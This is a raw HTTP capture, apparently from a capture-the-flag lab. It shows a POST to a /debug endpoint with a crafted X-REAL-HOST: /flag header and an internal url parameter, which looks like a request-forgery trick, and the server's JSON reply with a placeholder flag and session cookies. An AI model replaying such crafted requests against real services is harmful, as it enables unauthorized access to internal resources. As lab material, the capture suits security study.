 POST /debug HTTP/1.1
Host: 192.168.111.134
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0)
Gecko/20100101 Firefox/83.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
X-REAL-HOST: /flag
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Origin: http://192.168.111.1
Connection: close
Referer: http://192.168.111.1/?s=captcha
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 39

url=http://192.168.111.1:8080/index.php

HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: application/json; charset=utf-8
Content-Length: 38
ETag: W/"26-i6t6MjeOV4nK+W6B/tm6ng"
Set-Cookie: session=eyJhZG1pbiI6Im5vIn0=; path=/; httponly
Set-Cookie: session.sig=hPqEXxfjKKTyWJB7i5lOtTN7Nxc; path=/; httponly
Date: Tue, 01 Dec 2020 12:33:58 GMT
Connection: close

"{\"data\":\"flagaaaaaaaaaaaaaa\\n\"}"